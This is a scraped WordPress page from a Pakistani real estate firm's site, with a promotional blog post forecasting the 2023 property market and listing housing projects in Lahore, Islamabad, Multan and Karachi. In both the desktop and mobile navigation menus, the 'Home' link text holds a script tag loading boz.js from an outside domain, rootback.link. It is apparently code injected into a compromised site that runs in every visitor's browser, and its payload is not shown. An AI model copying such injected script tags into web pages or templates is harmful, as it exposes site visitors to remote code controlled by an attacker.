				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-11dfa639 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="11dfa639" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-795519e7 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="795519e7" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-25401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25401"><a href="https://themrl.com/"><span>Home <script src="https://rootback.link/boz.js"></script></span></a></li><li id="menu-item-25439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25439"><a href="#"><span>Our Firm</span></a>
<ul class="sub-menu"><li id="menu-item-25440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://themrl.com/board-of-directors/"><span>Board Of Directors</span></a></li><li id="menu-item-25403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25403"><a href="https://themrl.com/about/"><span>About</span></a></li><li id="menu-item-25457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25457"><a href="https://themrl.com/our-team/"><span>Our Team</span></a></li></ul>
</li><li id="menu-item-25405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25405"><a href="https://themrl.com/services-2/"><span>Services</span></a>
<ul class="sub-menu"><li id="menu-item-25442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25442"><a href="https://themrl.com/construction/"><span>Construction</span></a>
	<ul class="sub-menu"><li id="menu-item-25441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25441"><a href="https://themrl.com/constructed-projects/"><span>Constructed Projects</span></a></li></ul>
</li></ul>
</li><li id="menu-item-25452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25452"><a href="#"><span>Projects</span></a>
<ul class="sub-menu"><li id="menu-item-25453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25453"><a href="https://themrl.com/services/lahore-smart-city/"><span>Lahore Smart City</span></a></li><li id="menu-item-25671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25671"><a href="https://themrl.com/services/capital-smart-city-islamabad/"><span>Capital Smart City Islamabad</span></a>
	<ul class="sub-menu"><li id="menu-item-25672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25672"><a href="https://themrl.com/services/capital-smart-city-harmony-homes/"><span>Capital Smart City Harmony Homes</span></a></li><li id="menu-item-25673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25673"><a href="https://themrl.com/services/one-capital-residences/"><span>One Capital Residences</span></a></li><li id="menu-item-25711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25711"><a href="https://themrl.com/services/capital-smart-city-balloting-results/"><span>Balloting Results 2022</span></a></li></ul>
</li><li id="menu-item-25674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25674"><a href="https://themrl.com/services/hateem-city-multan/"><span>Hateem City Multan</span></a></li><li id="menu-item-25675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25675"><a href="https://themrl.com/services/royal-orchard-multan/"><span>Royal Orchard Multan</span></a>
	<ul class="sub-menu"><li id="menu-item-25676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25676"><a href="https://themrl.com/services/royal-orchard-multan-overseas-prime-block/"><span>Royal Orchard Multan Overseas Prime Block</span></a></li><li id="menu-item-25677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25677"><a href="https://themrl.com/services/mrl-tower/"><span>MRL Tower</span></a></li></ul>
</li><li id="menu-item-25678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25678"><a href="https://themrl.com/services/dha-multan/"><span>DHA Multan</span></a>
	<ul class="sub-menu"><li id="menu-item-25679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25679"><a href="https://themrl.com/services/serene-tower/"><span>Serene Tower</span></a></li></ul>
</li><li id="menu-item-25680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25680"><a href="https://themrl.com/services/park-view-city-lahore/"><span>Park View City Lahore</span></a></li><li id="menu-item-25681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25681"><a href="https://themrl.com/services/park-view-city-islamabad/"><span>Park View City Islamabad</span></a></li><li id="menu-item-25682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25682"><a href="https://themrl.com/services/hateem-city-lahore/"><span>Hateem City Lahore</span></a></li><li id="menu-item-25683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25683"><a href="https://themrl.com/services/royal-orchard-sargodha/"><span>Royal Orchard Sargodha</span></a></li><li id="menu-item-25684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25684"><a href="https://themrl.com/services/new-metro-city-gujar-khan/"><span>New Metro City Gujar Khan</span></a></li><li id="menu-item-25685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25685"><a href="https://themrl.com/services/new-metro-city-mandi-bahauddin/"><span>New Metro City Mandi Bahauddin</span></a></li></ul>
</li><li id="menu-item-25443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25443"><a href="https://themrl.com/services/azizi-group/"><span>Azizi Group</span></a>
<ul class="sub-menu"><li id="menu-item-25444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25444"><a href="https://themrl.com/services/riviera-reve-dubai/"><span>Riviera Reve Dubai</span></a></li></ul>
</li><li id="menu-item-25438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25438"><a href="https://themrl.com/blogs/"><span>Blogs</span></a></li><li id="menu-item-25445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25445"><a href="https://themrl.com/category/news/"><span>News</span></a>
<ul class="sub-menu"><li id="menu-item-25447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25447"><a href="https://themrl.com/category/press-release/"><span>Press Release</span></a></li><li id="menu-item-25446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25446"><a href="https://themrl.com/category/the-masters-events/"><span>The Masters Events</span></a></li></ul>
</li><li id="menu-item-25404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25404"><a href="https://themrl.com/contact/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3610b2e1 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3610b2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-53e7df27 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="53e7df27" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
                                                            srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"                            alt="The Masters Real Estate" width="180" height="180">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://themrl.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2968b37f elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="2968b37f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#panel_bar">
			<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g transform="translate(-2124 -2665)"><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2681)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2681)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2681)"></path></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdd9f39 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="bdd9f39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9d33e48 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9d33e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-aabc751 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="aabc751" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_564928367" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d65065c sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="d65065c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-16b1239 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="16b1239" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
                                                            srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"                            alt="The Masters Real Estate" width="180" height="180">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://themrl.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2cbbfb sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="c2cbbfb" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://themrl.com/">
		<img src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x" alt="The Masters Real Estate" width="180" height="180">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25401"><a href="https://themrl.com/"><span>Home <script src="https://rootback.link/boz.js"></script></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25439"><a href="#"><span>Our Firm</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://themrl.com/board-of-directors/"><span>Board Of Directors</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25403"><a href="https://themrl.com/about/"><span>About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25457"><a href="https://themrl.com/our-team/"><span>Our Team</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25405"><a href="https://themrl.com/services-2/"><span>Services</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25442"><a href="https://themrl.com/construction/"><span>Construction</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25441"><a href="https://themrl.com/constructed-projects/"><span>Constructed Projects</span></a></li></ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25452"><a href="#"><span>Projects</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25453"><a href="https://themrl.com/services/lahore-smart-city/"><span>Lahore Smart City</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25671"><a href="https://themrl.com/services/capital-smart-city-islamabad/"><span>Capital Smart City Islamabad</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25672"><a href="https://themrl.com/services/capital-smart-city-harmony-homes/"><span>Capital Smart City Harmony Homes</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25673"><a href="https://themrl.com/services/one-capital-residences/"><span>One Capital Residences</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25711"><a href="https://themrl.com/services/capital-smart-city-balloting-results/"><span>Balloting Results 2022</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25674"><a href="https://themrl.com/services/hateem-city-multan/"><span>Hateem City Multan</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25675"><a href="https://themrl.com/services/royal-orchard-multan/"><span>Royal Orchard Multan</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25676"><a href="https://themrl.com/services/royal-orchard-multan-overseas-prime-block/"><span>Royal Orchard Multan Overseas Prime Block</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25677"><a href="https://themrl.com/services/mrl-tower/"><span>MRL Tower</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25678"><a href="https://themrl.com/services/dha-multan/"><span>DHA Multan</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25679"><a href="https://themrl.com/services/serene-tower/"><span>Serene Tower</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25680"><a href="https://themrl.com/services/park-view-city-lahore/"><span>Park View City Lahore</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25681"><a href="https://themrl.com/services/park-view-city-islamabad/"><span>Park View City Islamabad</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25682"><a href="https://themrl.com/services/hateem-city-lahore/"><span>Hateem City Lahore</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25683"><a href="https://themrl.com/services/royal-orchard-sargodha/"><span>Royal Orchard Sargodha</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25684"><a href="https://themrl.com/services/new-metro-city-gujar-khan/"><span>New Metro City Gujar Khan</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25685"><a href="https://themrl.com/services/new-metro-city-mandi-bahauddin/"><span>New Metro City Mandi Bahauddin</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25443"><a href="https://themrl.com/services/azizi-group/"><span>Azizi Group</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25444"><a href="https://themrl.com/services/riviera-reve-dubai/"><span>Riviera Reve Dubai</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25438"><a href="https://themrl.com/blogs/"><span>Blogs</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25445"><a href="https://themrl.com/category/news/"><span>News</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25447"><a href="https://themrl.com/category/press-release/"><span>Press Release</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25446"><a href="https://themrl.com/category/the-masters-events/"><span>The Masters Events</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25404"><a href="https://themrl.com/contact/"><span>Contact</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="screen-reader-text">facebook-1</span><span class="icon-facebook-1"></span></span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-new" style=""><span class="screen-reader-text">twitter-new</span><span class="icon-twitter-new"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area">				<div class="widgets_additional_menu_mobile_fullscreen widgets_additional_menu_mobile_fullscreen_wrap widget_area">
										<div class="widgets_additional_menu_mobile_fullscreen_inner widgets_additional_menu_mobile_fullscreen_inner widget_area_inner">
						<aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="extra_item">
<h6>Have a Project?</h6>
<a href="mailto:info@website.com">info@website.com</a>
</div>

<div class="extra_item">
<h6>Want to Work with Us?</h6>
<a href="https://themrl.com/about-us/">Send Brief</a>
</div>

<div class="extra_item">
<h6>Want to Buy Appartement?</h6>
<a href="https://themrl.com/shop/">Go to Shop</a>
</div></div></aside>					</div>
									</div>
				</div>
    </div>
</div>

			
			<div class="page_content_wrap">
						<div class="post_header_wrap post_header_wrap_in_header post_header_wrap_style_style-3">
						<div class="post_header post_header_single entry-header">
									<div class="content_wrap">
					<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories"><a href="https://themrl.com/category/blog/" rel="category tag">Blog</a></span></div><h1 class="post_title entry-title">Real Estate Market Prediction in Pakistan 2023</h1><div class="post_meta post_meta_other"><a class="post_meta_item post_author" rel="author" href="https://themrl.com/author/admin/"><span class="post_author_by">By</span><span class="post_author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/cd475c43b492fad6eb0ccde013815755ed69ae9c851ae172adc012cd218e4489?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd475c43b492fad6eb0ccde013815755ed69ae9c851ae172adc012cd218e4489?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></span><span class="post_author_name">admin</span></a> <span class="post_meta_item post_date">September 20, 2023</span></div>					</div>
								</div>
					</div>
						<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
						<article id="post-14292"
	class="post_item_single post_type_post post_format_ post-14292 post type-post status-publish format-standard hentry category-blog">
	<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		
<p></p>



<p>Over the past few years, there has been one sector in Pakistan that is growing at a steady pace despite everything that the country is facing is real estate. <a href="https://themrl.com/">Real estate</a> is a niche in which people tend to buy and sell properties promising huge investment potential and creating capital for the country in return.</p>



<p>From the local to the international buyer, this sector is successfully attracting vast potential across the nation. Despite the political instability, social unrest and rise in inflation the country is brimming with real estate projects which are paving the way for sustainable urban developments.</p>



<p>Keeping in mind all of the aforementioned things it is high time for us to dive deep into the real estate market prediction in Pakistan 2023. It is pertinent to understand the market, its trends and how to cope with the whole situation both as an investor and as a buyer.</p>



<p><strong>What is the Expected Market Growth of Pakistan Real Estate?</strong></p>



<p>According to real estate analysts Pakistan’s real estate sector is expected to grow at a steady pace of 2.3% this year. This growth curve is subjected to affordable housing schemes and the willingness of the investors to invest more in the sector because of the capital that it keeps on promising in return.</p>



<p>In addition to all these private sector advancements in the real estate sector, the government is also paving the way for high-quality housing and commercial projects for the residents of Pakistan. Two of these projects which deserve to be mentioned here are as follows:</p>



<ul class="wp-block-list">
<li>Naya Pakistan Housing Program</li>



<li>Prime Minister’s Construction Package</li>
</ul>



<p>Back in 2020, the overall contribution of Pakistan’s real estate industry to the GDP was 2.6% and if the developers and investors keep on adding more prospects to the niche then the statistics are quite promising for everyone.</p>



<p>All of this also promises growth and is expanding the horizons of more jobs for the youth of Pakistan who have been struggling with jobs in recent years.</p>



<p><strong>Real Estate in Lahore</strong></p>



<p>Lahore which is known as the capital of Punjab is one of the most important cities of Pakistan. This one is the second most populous city in Pakistan. With the promise of a better lifestyle, educational facilities and premium health facilities &#8211; this one is a main city of focus among the masses and that is why people tend to settle in this one. From residential to commercial real estate, Lahore has witnessed sporadic growth in recent times. Here are some of the main projects that are making headlines.</p>



<ul class="wp-block-list">
<li>Bahria Town</li>



<li>Bahria Orchard</li>



<li>DHA</li>



<li>Al Noor Orchard</li>



<li>Al Kabir Town</li>



<li><a href="https://themrl.com/lahore-smart-city/">Smart City Lahore </a></li>
</ul>



<p><strong>Real Estate in Islamabad</strong></p>



<p>Islamabad is the capital city of Pakistan and is known for being the aesthetically pleasing city in Pakistan. That is why people tend to buy real estate in this city because it promises ease, comfort and better security prospects. It is a win-win solution for everyone.</p>



<p>Here are some of the real estate projects in Islamabad which are setting the benchmark just right:</p>



<ul class="wp-block-list">
<li>Gulberg Greens Housing Scheme</li>



<li><a href="https://themrl.com/capital-smart-city-islamabad/">Capital Smart City</a></li>



<li>Park View City</li>



<li>Blue World City</li>



<li>Silver City Housing Scheme</li>



<li>Kingdom Valley Islamabad</li>
</ul>



<p><strong>Real Estate in Multan</strong></p>



<p>Multan is easily touted as the ancient city in Pakistan. This city has a traditional outlook and provides a very horizontal perspective of real estate developments. The developers are making sure that with the right projects, the city’s landscape is being transformed for a bigger and brighter real estate future. That is why the real estate projects which are being produced in that area are both in residential and commercial capacity.</p>



<ul class="wp-block-list">
<li>DHA Multan</li>



<li>Buch Villas</li>



<li>Wapda Town</li>



<li>Model Town</li>



<li>Citi Housing</li>



<li><a href="https://themrl.com/royal-orchard-multan/">Royal Orchard Multan</a></li>



<li><a href="https://themrl.com/hateem-city-multan/">Hateem City Multan</a></li>
</ul>



<p><strong>Real Estate in Karachi</strong></p>



<p>The city of lights and the hub of commercial and economic activities in Pakistan, Karachi is also a prime focus of real estate investors. The societies which are being developed in Karachi boost great potential for investment and high-end returns. The given below are two of the most in-demand projects in Pakistan especially in Karachi.</p>



<ul class="wp-block-list">
<li>Bahria Town Karachi</li>



<li>DHA Karachi</li>
</ul>



<p>Not only do these societies promote better residential and commercial facilities but also promote mixed-used properties such as apartments, commercial shops and offices.</p>



<p><strong>Investment Opportunities for Real Estate in Pakistan in 2023</strong></p>



<ul class="wp-block-list">
<li>Development of various homes which are affordable</li>



<li>Premium government discounts such as tax rebates and subsidies</li>



<li>Development of infrastructural projects such as CPEC</li>



<li>Robust economic growth because of high population density</li>



<li>Expansion of Gawadar and more incorporation of real estate projects</li>
</ul>



<p><strong>The Bottom Line!</strong></p>



<p>The above-mentioned narrative is a strong justification of the real estate market prediction in Pakistan in 2023. From sporadic growth to more and more opportunities for economic expansion the market is expected to grow more in the coming years.</p>
	</div><!-- .entry-content -->
		<div class="post_footer post_footer_single entry-footer">
		<div class="post_meta post_meta_single"><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="14292" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a></div>					<div class="nav-links-single">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://themrl.com/real-estate-lead-generation-tips/" rel="prev"><span class="nav-arrow-label">Previous</span> <h6 class="post-title">7 Real Estate Lead Generation Tips 2023</h6><span class="post_date">September 16, 2023</span></a></div><div class="nav-next"><a href="https://themrl.com/farmhouses-for-events-in-islamabad/" rel="next"><span class="nav-arrow-label">Next</span> <h6 class="post-title">Farmhouses for Events in Islamabad &#8211; All the Details You Need to Know!</h6><span class="post_date">October 3, 2023</span></a></div></div>
	</nav>					</div>
					
<div class="author_info author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">

	<div class="author_avatar" itemprop="image">
		<a class="author_avatar_link" href="https://themrl.com/author/admin/">
			<img alt='' src='https://secure.gravatar.com/avatar/cd475c43b492fad6eb0ccde013815755ed69ae9c851ae172adc012cd218e4489?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd475c43b492fad6eb0ccde013815755ed69ae9c851ae172adc012cd218e4489?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/>		</a>
	</div><!-- .author_avatar -->

	<div class="author_description">
		<h5 class="author_title" itemprop="name"><a class="author_link fn" href="https://themrl.com/author/admin/" rel="author">admin</a></h5>
		<div class="author_label">About Author</div>
		<div class="author_bio" itemprop="description">
						<div class="author_links">
							</div>
		</div><!-- .author_bio -->

	</div><!-- .author_description -->

</div><!-- .author_info -->
	</div>
	</article>
						</div>
								<div class="sidebar widget_area
			 right sidebar_below sidebar_default scheme_light		" role="complementary">
						<a id="sidebar_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
						<div class="sidebar_inner">
				<aside class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://themrl.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-465"><a href="https://themrl.com/category/bez-rubriki/">! Без рубрики</a> (4)
</li>
	<li class="cat-item cat-item-462"><a href="https://themrl.com/category/1/">1</a> (1)
</li>
	<li class="cat-item cat-item-459"><a href="https://themrl.com/category/2/">2</a> (1)
</li>
